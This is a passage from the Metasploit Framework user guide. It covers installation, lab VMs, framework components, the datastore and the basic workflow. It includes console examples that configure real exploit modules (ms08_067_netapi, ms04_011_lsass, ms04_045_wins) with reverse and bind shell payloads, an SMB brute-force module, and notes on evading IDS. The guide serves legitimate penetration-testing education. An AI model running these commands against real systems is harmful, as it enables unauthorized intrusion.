•For 64-bit systems:

sudo desktop/metasploit-latest-linux-x64-installer.run

•For 32-bit systems:

sudo desktop/metasploit-latest-linux-x32-installer.run

- 5. If the password prompt appears, enter your sudo password.
- 6. The Setup window appears. Click **Forward** to start the installation process.
- 7. Accept the license agreement and click **Forward**.
- 8. Choose an installation folder and click **Forward**.
- 9. Select **Yes** to register Metasploit as a service (recommended). Click **Forward** to continue.
- 10.Enter the port number that you want the Metasploit service to use. The default port is 3790. Click **Forward** to continue.
- 11.Enter the server name that will be used to generate the SSL certificate.
- 12.Enter the number of days that you want the SSL certificate to remain valid. Click **Forward** to continue.
- 13.Enter the port for the thin server. By default, this port is 3000. Click **Forward** to continue.
- 14.Select **Yes** if you want the development snapshot automatically updated. Click Forward to continue.
- 15.The **Ready to Install** window appears. Click **Forward** to start the installation process.

## <span id="page-12-0"></span>Contributing to the Metasploit Framework

The Metasploit Framework uses GitHub to host the framework repository. GitHub is a webbased revision control system that makes it easier and faster for development teams and community members to collaborate on projects.

To be able to contribute to the Metasploit Framework, you must install GitHub, create a GitHub repository, fork the Metasploit Framework repository, and create a copy of the framework repository on your local system.

The following sections explain how to set up GitHub, create the local Metasploit Framework repository, and get the latest code from the Metasploit Framework.

#### <span id="page-13-0"></span>*Set Up GitHub*

Before you do anything, you have to download and install GitHub on your local system and set up the necessary requirements, such as a GitHub account and SSH keys.

For information on how to set up GitHub, see the [GitHub documentation](http://help.github.com/win-set-up-git/).

#### <span id="page-13-1"></span>*Fork the Metasploit Framework Repository*

After you install GitHub, set up your SSH keys, and create a user account, you will need to fork the Metasploit Framework repository. When you "fork" a repository, you are using it as a baseline for your own repository.

Here's the link to the Metasploit Framework repository: [https://github.com/rapid7/metasploit](https://github.com/rapid7/metasploit-framework)[framework](https://github.com/rapid7/metasploit-framework).

For information on how to fork a repository, see the [GitHub documentation.](http://help.github.com/fork-a-repo/)

#### <span id="page-13-2"></span>*Create a Local Copy of the Repository*

After you fork the Metasploit Framework repository, you need to create a folder to store a local version of the Metasploit Framework repository.

To create a local copy, you can clone the Metasploit Framework repository from Git. Open Git Bash and enter the following command:

```
git clone git://github.com/rapid7/metasploit-framework.git
```
#### <span id="page-13-3"></span>*Get Updates*

To update the repository with the latest code, open Git Bash and enter the following command:

git pull

## <span id="page-13-4"></span>Test Environment

A test environment provides a secure place to perform penetration testing and security research. For your test environment, you need a machine that runs the Metasploit Framework and vulnerable targets. The following sections describe the requirements and set up instructions for a target machine.

#### <span id="page-14-0"></span>**Setting up a Vulnerable VM**

One of the first things you must do is configure a target network. Rapid7 provides vulnerable virtual machines that you can install as a guest system on your local machine for testing purposes.

There are two VMs available that have vulnerable services and weak passwords:

- Metasploitable Focuses on network layer vulnerabilities. Contains a weak system account with the user name user and the password user.
- UltimateLAMP Focuses on Web vulnerabilities. Uses the default credentials  $_{\text{root}}$ : vmware. You can browse to :80 on the virtual machine's assigned IP address to access each application.
- **Note:** If you already have a workstation or server installed, you can use it as a VM host. Or if you want to set up a VM, you can get the free VMWare Player at [http://](http://www.vmware.com/products/player/) [www.vmware.com/products/player/.](http://www.vmware.com/products/player/)

#### <span id="page-14-1"></span>*Metasploitable Services*

The Metasploitable vulnerable VM runs the following services:

- FTP
- Secure Shell
- Telnet
- DNS
- Apache
- Postgres 8.3
- MySQL
- $\overline{\phantom{a}}$  Tomcat 5.5
- Dist<sub>CC</sub>

#### <span id="page-14-2"></span>*UltimateLAMP Services and Applications*

The UltimateLAMP VM runs the following services and applications:





#### <span id="page-15-0"></span>**Downloading the Vulnerable VMs**

To access and download the UltimateLAMP and Metasploitable VMs, go to [http://](http://updates.metasploit.com/data/Metasploitable.zip.torrent) [updates.metasploit.com/data/Metasploitable.zip.torrent](http://updates.metasploit.com/data/Metasploitable.zip.torrent).

#### <span id="page-15-1"></span>**Setting up the Vulnerable VMs**

You must download and install the vulnerable VM on the local machine as a guest system. The virtual device is approximately 600MB and takes about 10 minutes to download on a modern cable connection.

Once the VM is available on your desktop, open the device, and run it with VMWare Player. Alternatively, you can also use VMWare Workstation or VMWare Server. Read the readme file

After you have a vulnerable machine ready, you can start working with the Metasploit Framework.

## <span id="page-16-0"></span>**OVERVIEW**

The Metasploit Framework is a Ruby-based, modular penetration testing platform that enables you to write, test, and execute exploit code. The Metasploit Framework contains a suite of tools that you can use to test security vulnerabilities, enumerate networks, execute attacks, and evade detection. At its core, the Metasploit Framework is a collection of commonly used tools that provide a complete environment for penetration testing and exploit development.

## <span id="page-16-1"></span>Basic Terms

The following sections describe the basic terms that you need to know to understand how penetration testing and security research works.

#### <span id="page-16-2"></span>**Vulnerability**

<span id="page-16-7"></span>A vulnerability is a security flaw or weakness in an application or system that enables an attacker to compromise the target system. A compromised system can result in privilege escalation, denial-of-service, unauthorized data access, stolen passwords, and buffer overflows.

#### <span id="page-16-3"></span>**Exploit**

<span id="page-16-5"></span>An exploit is a program that takes advantage of a specific vulnerability and provides an attacker with access to the target system. An exploit typically carries a payload and delivers the payload to the target system.

#### <span id="page-16-4"></span>**Payload**

<span id="page-16-6"></span>A payload is the actual code that executes on the target system after an exploit successfully executes. There are a couple of types of payloads: reverse shell and bind shell. The major difference between a reverse shell and a bind shell is how the shell enables you to connect to the exploited system.

A reverse shell creates a connection from the target machine back to you as a command prompt. A bind shell, on the other hand, attaches a command prompt to a listening port on the exploited system. You can connect to the bind shell to access the exploited system.

## <span id="page-17-0"></span>Metasploit Framework Components

The Metasploit Framework is a modular system based on a few core components: libraries, interfaces, modules, mixins, and plugins.

#### <span id="page-17-1"></span>**Libraries**

At the core of the Metasploit Framework are a set of libraries. These libraries contain a set of classes and utilities that manage the various parts of the Metasploit Framework, such as modules, plugins, and interfaces.

#### <span id="page-17-2"></span>*Rex*

<span id="page-17-12"></span>The Rex library, or Ruby Extension Library, is the most fundamental component of the Metasploit Framework. The Rex library contains the components that are necessary to perform most of the basic tasks in the Metasploit Framework. Some examples of components that the Rex library provides include a wrapper socket subsystem, protocol clients and servers, exploit utility classes, and a logging system.

#### <span id="page-17-3"></span>*Core*

<span id="page-17-11"></span><span id="page-17-8"></span>The Core library, or msfcore, enables exploits, sessions, and plugins to interact with the different interfaces.

#### <span id="page-17-4"></span>*Base*

<span id="page-17-9"></span><span id="page-17-7"></span>The Base library, or msfbase, provides wrapper routines and utility classes that you can use to easily work with the Core library.

#### <span id="page-17-5"></span>**Interfaces**

There are a few interfaces that you can use to access and utilize the functionality of the Metasploit Framework. These interfaces include a console, command line, and graphical user interface.

#### <span id="page-17-6"></span>*MSFconsole*

<span id="page-17-10"></span>The console interface, also known as msfconsole, provides an easy and interactive way to access the features and options within the Metasploit Framework. The msfconsole is the most commonly used interface to perform exploitation tasks, such as execute an exploit, enumerate systems, define payloads, and create listeners.

To run msfconsole on Linux, open a terminal and enter msfconsole. To run msfconsole on Windows, select **Start > All Programs > Metasploit > Framework > Framework Console**. When you first start the console, the console displays an ASCII art logo, prints the current version, lists the module counts, and drops to an  $msf$  prompt.

The following image shows the initial screen that displays when msfconsole launches:



#### **MSFconsole Commands and Guidelines**

Use the following commands to work with the console interface:

- Type  $he1p$  to display a list of valid commands for the current mode. While you are in the main mode, the system displays help for the global commands that are available. When you are in the module mode, the system displays the help for the commands and options that are available for the module.
- Type  $info \leq model$  name> to view the options for a module.

#### <span id="page-18-0"></span>*MSFgui*

MSFgui is a Java based graphical interface that provides the same functionality as the console with the additional benefits of a GUI. Additionally, msfgui enables you to connect to a remote msfrpcd session on a remote host.

To run msfqui on Linux, open a terminal and enter  $msfqui$ . To run msfqui on Windows, select **Start > All Programs > Metasploit > Framework > Framework MSFGUI**.

<span id="page-18-1"></span>**Note:** You must have Java installed on the local system to run msfgui.

When you launch msfgui, it attempts to connect to a remote msfrpcd session on another host.



The following image shows the initial msfgui launch screen:

#### **MSFGUI Commands and Guidelines**

Use the following commands and guidelines to work with msfgui:

- Start a msfrpcd session on the remote host before you launch msfqui. Run the following command to start the msfrpcd session on the remote host: ./msfrpcd -S -U <user name> -P <password> -p <listening port>.
- Connect to the msfrpcd session through msfgui after the remote session is up.
- Use the information for the remote msfrpcd host to configure the msfrpcd connection from msfgui.

#### <span id="page-19-0"></span>*MSFcli*

<span id="page-19-1"></span>MSFcli runs directly from the command line. MSFcli enables to you to automate exploit testing without the use of an interactive interface. If you use msfcli to run modules, you must use the following format: <module name> <option=value> [mode]. When you specify the options for the module, you must use the OPTION=VALUE format.

The following example shows how you can configure and run an exploit from msfcli:

```
msfcli exploit/windows/smb/ms08_067_netapi RHOST=LHOST=192.168.1.2 
PAYLOAD=windows/meterpreter/reverse tcp LHOST=192.168.1.3 e
```
#### **MSFcli Commands, Modes, and Guidelines**

Use the following commands, modes, and guidelines to work with msfcli:

- Enter the equal sign to assign variables.
- Enter A to view the advanced options for the module.
- Enter I to view IDS evasions.
- Enter P to view the payloads that are available for the module.
- Enter T to view target systems.
- Enter AC to view the actions that are available for an auxiliary module.
- Enter C to perform a vulnerability check.
- Enter E to execute an exploit.
- Append  $\circ$  to the end of the string to see the options that are available for the module.
- Append  $P$  to the end of the string to see the payloads for the current module.
- $\bullet$  Enter  $msfcli$  -h to view all commands that are available.
- Options are case sensitive.

#### <span id="page-20-0"></span>*Armitage*

<span id="page-20-2"></span>Armitage is a graphical user interface that visually streamlines the features within the Metasploit Framework, such as host discovery, server-side and client-side exploitation, pivoting, and privilege escalation. Metasploit Armitage is automatically included with the Metasploit Framework installation.

[For more information on how to use Armitage, visit](http://www.fastandeasyhacking.com/manual) http://www.fastandeasyhacking.com/ manual.

#### <span id="page-20-1"></span>**Modules**

<span id="page-20-3"></span>Modules are the core components of the Metasploit Framework. A module is a piece of software that can perform a specific action, such as exploitation, fuzzing, and scanning. Each task that you can perform with the Metasploit Framework is defined within a module.

You can locate modules that are available in the following directory:  $\leq$ installation directory>/metasploit/msf3/modules. The modules are categorized by type and then by protocol. For example, you can find FTP fuzzers in the following location: <installation directory>/metasploit/msf3/modules/auxiliary/fuzzers/ftp.

There are a few types of modules. The module type depends on the purpose of the module and the type of action that the module performs.

The following are module types that are available in the Metasploit Framework:

- Exploit
- Auxiliary
- Post-Exploitation
- Pavload
- NOP generator
- Payload encoder

#### <span id="page-21-0"></span>*Exploit Modules*

<span id="page-21-9"></span><span id="page-21-8"></span>An exploit module executes a sequence of commands to target a specific vulnerability found in a system or application. An exploit module takes advantage of a vulnerability to provide the attacker with access to the target system. Exploit modules include buffer overflow, code injection, and web application exploits.

#### <span id="page-21-1"></span>*Auxiliary Modules*

<span id="page-21-7"></span>An auxiliary module does not execute a payload and perform arbitrary actions that may not be related to exploitation. Examples of auxiliary modules include scanners, fuzzers, and denial of service attacks.

#### <span id="page-21-2"></span>*Post-Exploitation Modules*

<span id="page-21-15"></span>A post-exploitation module enables you to gather more information or to gain further access to an exploited target system. Examples of post-exploitation modules include hash dumps and application and service enumerators.

#### <span id="page-21-3"></span>*Payloads*

<span id="page-21-13"></span>A payload is the shell code that runs after an exploit successfully comprises a system. The payload enables you to define how you want to connect to the shell and what you want to do to the target system after you take control of it.

A payload can open a Meterpreter or command shell. Meterpreter is an advanced payload that allows you to write DLL files to dynamically create new features as you need them.

For more information on Meterpreter, see the [Meterpreter User Guide.](http://dev.metasploit.com/documents/meterpreter.pdf)

#### <span id="page-21-4"></span>*NOP Generators*

<span id="page-21-12"></span>A NOP generator produces a series of random bytes that you can use to bypass standard IDS and IPS NOP sled signatures. Use NOP generators to pad buffers.

#### <span id="page-21-5"></span>*Payload Encoders*

<span id="page-21-14"></span>A payload encoder enables you to evade IDS and IPS signatures that are looking for specific bytes of a payload.

#### <span id="page-21-6"></span>**Utilities**

<span id="page-21-16"></span><span id="page-21-11"></span><span id="page-21-10"></span>Utilities are direct interfaces to features within the Metasploit Framework. The most common utilities are msfpayload and msfencode.

#### <span id="page-22-0"></span>*MSFpayload*

MSFpayload is a utility that enables you to generate shell code and executables.

#### <span id="page-22-1"></span>*MSFencode*

MSFencode is a utility that enables you to alter the payload so that the original payload does not contain any bad characters.

#### <span id="page-22-2"></span>**Plugins**

A plugin is a component that extends, enhances, or alters the functionality of the Metasploit Framework. For example, you can create a plugin that adds a new feature or interface commands.

#### <span id="page-22-3"></span>**Mixins**

<span id="page-22-8"></span>A mixin provides a way for you to share code between modules, which helps reduce the amount of duplicate code that exists between modules.

## <span id="page-22-4"></span>**Datastore**

<span id="page-22-6"></span>The datastore system is a core component of the Metasploit Framework. The datastore is a table of named values that enables you to configure the behavior of the components within the Metasploit Framework. The datastore enables the interfaces to configure settings, the payloads to patch opcodes, and the exploits to define parameters. The datastore also enables the Metasploit Framework to internally pass options between modules.

There are two types of datastores:

- Global datastore
- Module datastore

#### <span id="page-22-5"></span>**Global Datastore**

<span id="page-22-7"></span>The contents of the global datastore are applied to all modules. For example, if you define LHOST and LPORT in the global datastore, then all modules will use that value.

<span id="page-22-10"></span><span id="page-22-9"></span>You can use the setg and unsetg commands to access the global datastore from the console. If you call  $\text{setq}$  with one argument, then the console displays the current value for the option. If you do not supply an argument, the console displays the contents of the global datastore.

To view the contents of the global datastore, enter setg in the console.

```
msf > set g
Global
======
No entries in data store.
```
The Metasploit Framework automatically loads the default settings when the console starts.

#### <span id="page-23-0"></span>**Module Datastore**

<span id="page-23-1"></span>The contents of the module datastore are only applicable to the currently loaded module. If you switch to a different module, the current module data store changes to the datastore for the new module. If there is not an active module, the set and unset commands operates on the global datastore. If you switch back to the original module, it initializes a new datastore for the module. You should always save the datastore to retain its contents.

<span id="page-23-3"></span><span id="page-23-2"></span>You can use the set and unset commands to access the module datastore from the console. If you call set with one argument, the console displays the current value for the option. If you do not supply an argument, the console displays the contents of the module datastore.

For example, when the RHOST and RPORT options are set, their values are stored in the datastore of the module instance that is currently loaded. If the Metasploit Framework does not find the option or variable in a module datastore, then the Metasploit Framework queries the Global datastore for the option or variable.

The following example uses the ms08\_067\_netapi module.

```
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST yes The target address
RPORT 445 yes Set the SMB service port
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Exploit target:
Id Name
-- ----
0 Automatic Targeting
msf exploit(ms08 067 netapi) > set RHOST 192.168.1.156
RHOST => 192.168.1.156
msf exploit(ms08_067_netapi) >
```
If you decide to use another module, such as  $w$ indows/smb/smb\_relay, the RHOST variable will no longer store the value for the  $ms08-067$  netapi module. The value in the module datastore takes precedence over the value in the global datastore.

#### <span id="page-24-0"></span>**Saved Datastore**

You can use the save command to synchronize the global datastore and module datastores to disk. This enables you to save information, such as variables, that you use regularly. This saves the saved environment to  $HOME/Lmsf3/config$  and loads when you launch a Metasploit Framework interface.

#### <span id="page-24-1"></span>**Datastore Efficiency**

The split datastore system allows you to save time during exploit development and penetration testing. Common options between exploits can be defined in the Global datastore once and automatically used in any exploit you load afterwards.

The following example shows how the LPORT, LHOST, and PAYLOAD global datastore can be used to exploit a set of Windows targets. If this datastore was set and a Linux exploit was being used, the module datastore could be used to override these defaults.

```
f > setg LHOST 192.168.0.10
LHOST => 192.168.0.10
msf > setg LPORT 4445
LPORT => 4445
msf > setg PAYLOAD windows/shell/reverse_tcp
PAYLOAD => windows/shell/reverse_tcp
msf > use windows/smb/ms04_011_lsass
msf exploit(ms04_011_lsass) > show options
Module options:
...
Payload options:
Name Current Setting Required Description
---- --------------- -------- -----------
11
EXITFUNC thread yes Exit technique: seh, thread, process
LHOST 192.168.0.10 yes The local address
LPORT 4445 yes The local port
```
#### <span id="page-24-2"></span>**Datastore Variables**

The datastore can be used to configure many aspects of the Metasploit Framework, ranging from user interface settings to specific time out options in the network socket API. This section describes the most commonly used environment variables.

#### <span id="page-24-3"></span>*LogLevel*

<span id="page-24-4"></span>The LogLevel variable controls the verbosity of log messages provided by the components of the Framework. If this variable is not set, framework logging is disabled. Setting this variable to 0 will turn on default log messages. A value of 1 will enable additional, non-verbose log messages that may be helpful in troubleshooting. A value of 2 will enable verbose debug

logging. A value of 3 will enable all logging and may generate a large amount of log messages. Only use this when much additional information is required. Log les are stored in the logs subdirectory of the user's configuration directory \$HOME/.msf3/logs.

#### <span id="page-25-0"></span>*MsfModulePaths*

<span id="page-25-3"></span>The MsfModulePaths variable can be used to add additional paths from which to load modules. By default, the framework will load modules from the modules directory found within the Metasploit Framework installation directory. It also loads modules from \$HOME/.msf3/ modules, if that path exists.

## <span id="page-25-1"></span>General Workflow

The following sections provide a brief description of the general work flow for the Metasploit Framework.

#### <span id="page-25-2"></span>**Choose a Module**

The very first thing you must do is identify the purpose of your task. The purpose of your task determines the type of module you may need to successfully test the host system.

For example, if you are still learning about the target systems, you may want to run a scanner to enumerate any open ports. If you have already identified the vulnerabilities on the target system, you may want to choose an exploit module. If you want to create a buffer overflow, you might take a look at the NOP generators.

The easiest way to choose a module is to view a list of everything that is available in the Metasploit Framework. In msfconsole, type show all to view a list of all exploits, auxiliary modules, post-exploitation modules, NOP generators, and payloads.

If you know the type of module you want to use, you can narrow down the search by appending any of the following options to the show command:

- exploit
- auxiliary
- post
- nops
- payloads

For example, if you type show nops, msfconsole lists the NOP generators that are available in the Metasploit Framework.

After you select the module that you want to run, use the  $use$  command to load the module into the current context. MSFconsole shows the current context in the parenthesis next to the msf prompt.

For example, if you want to run a bruteforce attack with the smb\_login auxiliary module, you enter the following:

```
msf > show auxiliary
=auxiliary/scanner/smb/smb_login
=msf > use auxiliary/scanner/smb/smb_login
msf (smb_login) >
```
#### <span id="page-26-0"></span>**Configure the Module**

Now that you have chosen a module, you can type show options to see the options that you can configure for the module.

```
msf (smb_login) > show options
Module options (auxiliary/scanner/smb/smb_login) 
Name Current Setting Required Description
==========================================
BLANK PASSWORDS true no Try blank passwords for all users
BRUTEFORCE SPEED 5 yes How fast to bruteforce
```
If an option is required, you must specify an value for it. Otherwise, you can leave it empty. Generally, the most common options that you may want to set are RHOSTS, RPORT, LHOST, LPORT, THREADS, TIMEOUT, WORKSPACE, and GWHOST.

Module options vary between modules, so you can use the built-in option descriptions to generally figure out what each option does.

#### <span id="page-26-1"></span>**Set the Options**

To set the options, you can use the set and unset commands. The set and unset commands work specifically within the current module context. After you change out of the current module context, the values stored by set and unset are lost.

The following example sets the bruteforce speed for the bruteforce attack:

```
msf (smb_login) > show options
Module options (auxiliary/scanner/smb/smb_login) 
Name Current Setting Required Description
==========================================
BLANK PASSWORDS true no Try blank passwords for all users
BRUTEFORCE SPEED 5 yes How fast to bruteforce
msf (smb login) > set bruteforce speed 3
bruteforce speed \Rightarrow 3
```
#### <span id="page-27-0"></span>**Select a Target**

Before you can run an exploit module, you need to verify the vulnerable targets that are available for that particular exploit. Make sure that the target you are testing is listed as a potentially vulnerable target.

To check the list of potential vulnerable targets, use the show targets command.

```
msf > use windows/wins/ms04_045_wins
msf (ms04_045_wins) > show targets
Exploit targets:
Id Targets
== ========
0 Windows 2000 English
msf (ms04 045 wins) > set target 0
TARGET \Rightarrow 0
```
#### <span id="page-27-1"></span>**Select a Payload**

If you want to run an exploit module, you need to specify the payload for the attack. The first thing you need to do is display a list of payloads that are available for the exploit. After you identify the payload that you want to send, you need to use the set command to load the payload into the exploit.

The following example shows how to set the payload:

```
msf exploit (ms04_045_wins) > show payloads 
msf exploit (ms04_045_wins) > set payload windows/shell_bind_tcp
```
#### <span id="page-28-0"></span>**Run the Module**

Finally, now that you have selected and configured a module, you are ready to run the module.

```
msf exploit (ms04_045_wins) > exploit 
[*] Started....
```
# <span id="page-29-0"></span>**COMMON TASKS**

This chapter covers the following topics:

- **[MSFConsole Management](#page-29-1)** 23
- **[Databases](#page-30-1)** 24
- **[Workspaces](#page-32-1)** 26
- **[Hosts](#page-34-1)** 28
- **[Modules](#page-38-2)** 32
- **[Exploit Modules](#page-39-0)** 33
- **[Auxiliary Modules](#page-41-0)** 35
- **[Post-Exploitation Modules](#page-42-0)** 36
- **[Payloads](#page-43-1)** 37
- **[Targets](#page-44-1)** 38

## <span id="page-29-1"></span>MSFConsole Management

You can use the global options to manage input and output from the msfconsole.

#### <span id="page-29-2"></span>**Log Input and Output from the Console**

<span id="page-29-4"></span>Use the ConsoleLogging option to store information that msfconsole inputs and outputs into a log.

```
msf > setg ConsoleLogging y
Console logging is now enabled.
```
### <span id="page-29-3"></span>**Change the Log Verbosity**

<span id="page-29-6"></span><span id="page-29-5"></span>Use the LogLevel option to set the verbosity of the logs. Set the value between 1 and 5.

```
msf > setg LogLevel 3
LogLevel \Rightarrow 3
```
#### <span id="page-30-0"></span>**Log Input and Output for a Session**

<span id="page-30-11"></span>Use the SessionLogging option to store information that msfconsole inputs and outputs about a session into a log.

```
msf > setg SessionLogging y
Session logging will be enabled for future sessions.
```
## <span id="page-30-1"></span>**Databases**

<span id="page-30-10"></span><span id="page-30-3"></span>The Metasploit Framework provides back end database support for PostgreSQL. The database stores information, such as host data, evidence, and exploit results. Any data that you use within the Metasploit Framework is stored within a database.

The first time you launch MSFconsole, Metasploit Framework automatically creates a new database for you. The console loads the database each subsequent time you launch it.

Commands that manage the database start with a "db\_" prefix.

#### <span id="page-30-2"></span>**Database Commands**

<span id="page-30-9"></span><span id="page-30-8"></span><span id="page-30-7"></span><span id="page-30-6"></span><span id="page-30-5"></span><span id="page-30-4"></span>

The following table describes the database commands that are available:

#### <span id="page-31-0"></span>**Database Tables**

